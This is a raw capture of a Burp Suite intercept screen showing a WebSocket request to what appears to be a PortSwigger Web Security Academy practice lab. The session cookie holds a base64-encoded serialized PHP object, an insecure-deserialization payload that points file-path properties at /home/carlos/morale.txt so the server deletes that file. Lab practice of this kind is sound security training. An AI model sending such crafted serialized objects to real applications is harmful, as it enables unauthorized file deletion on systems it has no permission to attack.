 Intercept HTTP history WebSockets history Options
Request to https://0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 GET /academyLabHeader HTTP/1.1
2 Host: 0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-WebSocket-Version: 13
8 Origin: https://0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net
9 Sec-WebSocket-Key: NCW8HesIXf2qBj0JTe6Z4A==
10 Connection: keep-alive, Upgrade
11 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTg6InRlbXBsYXRlX2ZpbGVfcGF0aCI7czoyMzoiL2hv
bWUvY2FybG9zL21vcmFsZS50eHQiO3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJs
b3MvbW9yYWxlLnR4dCI7fQ%3d%3d
12 Sec-Fetch-Dest: websocket
13 Sec-Fetch-Mode: websocket
14 Sec-Fetch-Site: same-origin
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Upgrade: websocket
18
19
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Search... 0 matches